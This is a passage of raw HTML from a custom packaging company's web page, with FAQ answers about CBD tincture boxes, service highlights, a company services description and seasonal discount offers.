								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is the minimum order limit for custom CBD tincture boxes?</a>
					</div>
					<div id="elementor-tab-content-6544" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-6544"><p><span style="font-weight: 400;">The minimum order limit that you can get from us is 50.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6545" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-6545" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I get a physical sample for custom CBD tincture boxes?</a>
					</div>
					<div id="elementor-tab-content-6545" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-6545"><p><span style="font-weight: 400;">Yes, you can ask for a physical sample for these boxes by paying an extra fee. We accommodate such requests for bulk orders only.</span></p></div>
				</div>
								</div>
						</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		 </div>
						</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15e39f34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15e39f34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40beddba" data-id="40beddba" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5acdbfd6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5acdbfd6" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a6e5b77" data-id="1a6e5b77" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44f8b3a animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="44f8b3a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/42edd8e3-yoga-icon-2.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">WORLDWIDE DELIVERY</h2>            </div>
            <div><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Free shipping to over 200 Countries.</p></div></div></div></div></div>        </div>
            </div>

						</div>
				<div class="elementor-element elementor-element-f77da81 animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="f77da81" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/b22385c0-yoga-icon-3.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">MANUFACTURER GUARANTEE</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">100% Quality Assurance Guarantee.</p></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-830d2da" data-id="830d2da" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62d8851a animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="62d8851a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
															<img loading="lazy" width="800" height="500" src="https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20.png" class="attachment-full size-full wp-image-8430" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20.png 800w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-768x480.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-640x400.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-400x250.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-367x229.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2023/08/1-20-600x375.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3680dc" data-id="f3680dc" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fbb98ac animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="5fbb98ac" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/42edd8e3-yoga-icon-2.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">GREAT VALUE</h2>            </div>
            <div><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Packaging at affordable prices.</p></div></div></div></div></div>        </div>
            </div>

						</div>
				<div class="elementor-element elementor-element-19c817b animated-slow eael-infobox-content-align--center eael-infobox-shape-square eael-infobox-hover-img-shape-square elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="19c817b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon elementor-animation-shrink">

                            <img src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/34e6d525-yoga-icon-4.png" alt="">
            
            
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">ONLINE SUPPORT</h2>            </div>
            <div><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Monday-Friday from 8AM-5PM EST.</p></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c2a4cdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2a4cdd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26d1d7b" data-id="26d1d7b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1faf7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1faf7d" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6fb49b5" data-id="6fb49b5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa27c95 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="fa27c95" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-shuttle-van" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M628.88 210.65L494.39 49.27A48.01 48.01 0 0 0 457.52 32H32C14.33 32 0 46.33 0 64v288c0 17.67 14.33 32 32 32h32c0 53.02 42.98 96 96 96s96-42.98 96-96h128c0 53.02 42.98 96 96 96s96-42.98 96-96h32c17.67 0 32-14.33 32-32V241.38c0-11.23-3.94-22.1-11.12-30.73zM64 192V96h96v96H64zm96 240c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm160-240h-96V96h96v96zm160 240c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm-96-240V96h66.02l80 96H384z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">WORLDWIDE DELIVERY</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-cae1718 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cae1718" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Free shipping to over 200 Countries.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58ec914" data-id="58ec914" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b8ddc2 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="0b8ddc2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-dollar-sign" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M209.2 233.4l-108-31.6C88.7 198.2 80 186.5 80 173.5c0-16.3 13.2-29.5 29.5-29.5h66.3c12.2 0 24.2 3.7 34.2 10.5 6.1 4.1 14.3 3.1 19.5-2l34.8-34c7.1-6.9 6.1-18.4-1.8-24.5C238 74.8 207.4 64.1 176 64V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C45.8 64-5.4 118.7.5 183.6c4.2 46.1 39.4 83.6 83.8 96.6l102.5 30c12.5 3.7 21.2 15.3 21.2 28.3 0 16.3-13.2 29.5-29.5 29.5h-66.3C100 368 88 364.3 78 357.5c-6.1-4.1-14.3-3.1-19.5 2l-34.8 34c-7.1 6.9-6.1 18.4 1.8 24.5 24.5 19.2 55.1 29.9 86.5 30v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48.2c46.6-.9 90.3-28.6 105.7-72.7 21.5-61.6-14.6-124.8-72.5-141.7z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">GREAT VALUE</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-a24114b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a24114b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Packaging at affordable prices.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7353ce3" data-id="7353ce3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf128f7 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="bf128f7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <i aria-hidden="true" class="icon icon-star-1"></i>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">MANUFACTURER GUARANTEE</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">100% Quality Assurance Guarantee.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1cd253e" data-id="1cd253e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d09b2b6 animated-slow eael-infobox-content-align--center eael-infobox-icon-bg-shape-none eael-infobox-icon-hover-bg-shape-none elementor-invisible elementor-widget elementor-widget-eael-info-box" data-id="d09b2b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-info-box.default">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon eael-icon-only">

            
                            <div class="infobox-icon-wrap">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>                </div>
            
            
        </div>
            <div class="infobox-content eael-icon-only">
                    <div class="infobox-title-section">
                <h2 class="title">ONLINE SUPPORT</h2>            </div>
            <div><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-element elementor-element-3d2be17 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d2be17" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><p class="elementor-icon-box-description">Monday-Friday From 8AM-5PM EST.</p></div></div></div></div></div></div></div></div></div>        </div>
            </div>

						</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-400b238a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="400b238a" data-element_type="section" id="xs_cta_style_19">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2db25da9" data-id="2db25da9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
									</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a249a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a249a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abf17da" data-id="abf17da" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b3421c elementor-widget elementor-widget-elementskit-heading" data-id="6b3421c" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Company Services</h2>				<div class='ekit-heading__description'>
					<p>At Rapid Custom Boxes, we redefine packaging solutions with innovation and precision. Our services encompass bespoke packaging designs, eco-friendly materials, and a commitment to elevating your brand's identity. Experience excellence in custom packaging that sets your products apart. Choose Rapid Custom Boxes for packaging that speaks volumes.</p>
				</div>
			</div></div>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4227bb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4227bb0" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9563797" data-id="9563797" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3fd086 elementor-widget elementor-widget-elementskit-faq" data-id="e3fd086" data-element_type="widget" data-widget_type="elementskit-faq.default">
					<div class="ekit-wid-con" >
                <div class="elementskit-single-faq elementor-repeater-item-d9fa2c9">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Bigger discounts offer for large orders</h2>
            </div>
            <div class="elementskit-faq-body">
                Bigger Discounts Offer for large orders Prices are negotiable based on your
purchase volume and Fixated prices can be offered based on frequency of the
order.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-1a01986">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Easy To Order</h2>
            </div>
            <div class="elementskit-faq-body">
                Easy To order you can make your online order through our Live Chat Support on
our website, direct call or e-mail our support team.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-c3ee460">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">E-Billing Services</h2>
            </div>
            <div class="elementskit-faq-body">
                All customers are provided with E-statements of their purchase, for future order and their records.            </div>
        </div>
                
    </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b541aa9" data-id="b541aa9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea79834 elementor-widget elementor-widget-elementskit-faq" data-id="ea79834" data-element_type="widget" data-widget_type="elementskit-faq.default">
					<div class="ekit-wid-con" >
                <div class="elementskit-single-faq elementor-repeater-item-8e6e01e">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">FREE Flat View and 3D Digital Proof</h2>
            </div>
            <div class="elementskit-faq-body">
                Upon agreement of price quote, all clients are provided with Flat View in a
template form &amp; also 3D Mockup proof of their own exact boxes for approval.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-55e5019">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Risk Free, Quality Assurance</h2>
            </div>
            <div class="elementskit-faq-body">
                We’ve State of the art production facility and all printed jobs are run through our
strict quality assurance department, to prevent quality complains.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-b3570ed">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Printed Method</h2>
            </div>
            <div class="elementskit-faq-body">
                We use Off-set printing to achieve excellent printing results. However, Digital and screen printing is also available depending on box requirements.            </div>
        </div>
                
    </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-184eef1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="184eef1" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcb1412" data-id="bcb1412" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-37b13d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37b13d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b8d85a6" data-id="b8d85a6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11e3860 elementor-widget elementor-widget-elementskit-heading" data-id="11e3860" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Need a  <span><span>Sample?</span></span></h2>				<div class='ekit-heading__description'>
					<h3 class="size-four">No problem! We can make you a single custom box with your design and dimensions.</h3>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-61c9a82 elementor-align--mobilecenter elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="61c9a82" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="#" class="elementskit-btn  whitespace--normal" id="">
					Purchase now				</a>
					</div>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa5b348 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa5b348" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dabc87b" data-id="1dabc87b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-19c013fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19c013fa" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5029a953" data-id="5029a953" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6751365 elementor-widget elementor-widget-elementskit-heading" data-id="6751365" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Upcoming Offers</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">Are you looking for special discount offers to get premium packaging solutions at amazing rates? Here are this week's promotional offers that you must not ignore. </span></p>
				</div>
			</div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6906ffc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6906ffc" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-621542a9" data-id="621542a9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b63f6b9 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7b63f6b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    30 July                </h3>
                        		  	<p>International Friendship Day</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 20% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ca6e45a" data-id="ca6e45a" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1568d1f ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="1568d1f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    12 August	                </h3>
                        		  	<p>Youth’s Day	</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 25% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-637e02e" data-id="637e02e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eba8393 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="eba8393" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    31 October                </h3>
                        		  	<p>Halloween Eve</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 37% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d664f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d664f" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a64d14" data-id="6a64d14" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e4d421f ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="e4d421f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    25 November	                </h3>
                        		  	<p>Thanksgiving</p>
                                </div>
        
        
